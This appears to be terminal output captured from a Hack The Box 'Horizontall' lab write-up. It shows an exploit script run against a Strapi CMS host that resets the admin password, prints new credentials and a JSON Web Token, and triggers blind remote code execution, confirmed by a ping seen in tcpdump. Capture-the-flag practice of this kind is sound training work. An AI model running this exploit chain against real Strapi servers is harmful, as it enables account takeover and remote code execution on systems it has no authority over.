 ╭─[sadeli@meltryllis: ~/Documents/hackthebox/horizontall/exploit]
╰─$ ./exploit.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXN
BZG1pbiI6dHJ1ZSwiaWF0IjoxNjM4NDkyNDg3LCJleHAiOjE2NDEwODQ0ODd9._sn-kse1gZb01MY3a2kbEjVA8Wrob
WXZPqepvWwFhG0
$> ping -c 5 10.10.14.51
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]
}]}
$>
╭─[sadeli@meltryllis: ~]
╰─$ sudo tcpdump -i tun0 icmp
[sudo] password for sadeli:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:48:11.270205 IP horizontall.htb > meltryllis: ICMP echo request, id 2451, seq 1, length
64
17:48:11.270293 IP meltryllis > horizontall.htb: ICMP echo reply, id 2451, seq 1, length 64
17:48:12.270512 IP horizontall.htb > meltryllis: ICMP echo request, id 2451, seq 2, length
64
17:48:12.270534 IP meltryllis > horizontall.htb: ICMP echo reply, id 2451, seq 2, length 64
17:48:13.271830 IP horizontall.htb > meltryllis: ICMP echo request, id 2451, seq 3, length
64
17:48:13.271859 IP meltryllis > horizontall.htb: ICMP echo reply, id 2451, seq 3, length 64
17:48:14.273126 IP horizontall.htb > meltryllis: ICMP echo request, id 2451, seq 4, length
64
17:48:14.273182 IP meltryllis > horizontall.htb: ICMP echo reply, id 2451, seq 4, length 64
17:48:15.274271 IP horizontall.htb > meltryllis: ICMP echo request, id 2451, seq 5, length
64
17:48:15.274293 IP meltryllis > horizontall.htb: ICMP echo reply, id 2451, seq 5, length 64